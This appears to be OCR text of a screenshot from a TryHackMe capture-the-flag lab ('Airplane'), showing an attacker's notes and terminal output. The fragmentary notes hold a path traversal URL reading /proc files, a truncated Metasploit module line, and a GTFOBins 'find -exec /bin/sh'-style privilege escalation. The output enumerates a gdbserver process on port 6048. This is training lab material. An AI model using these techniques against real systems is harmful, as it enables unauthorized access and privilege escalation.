 Activities
Firefox Web Browser
Jun 9 10:48
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications
Places
System
Sun 9 Jun, 09:48
AttackBox IP:10.10.131.170
http://airpla
File
Edit
Selection
Find
View
Goto
Tool
http://airplane.thm:8000/?page=../../../../proc/ne
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: Th
10
11
12
13 use exploit/multi/g
14
15 find / -user carlos
16
17
18 find . -exec /bin/s
19
20 /root/../home/carlo
shell.rb.
32 characters selected
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170:~# python3.9 process.py
PID using port 6048: 539
Command line: /usr/bin/gdbserver0.0.0.0:6048airplane
Status: Name: gdbserver
Umask: 0022
State: S (sleeping)
Tgid: 539
Ngid: 0
Pid: 539
PPid: 1
TracerPid: 0
Uid: 1001 1001 1001 1001
Gid: 1001 1001 1001 1001
FDSize: 128
Groups: 1001
NStgid: 539
NSpid: 539
NSpgid: 539
NSsid: 539
VmPeak: 11844 kB
VmSize: 11844 kB
VmLck: 0 kB
Plain Text
Tab Width: 4
Ln 8, Col 150
INS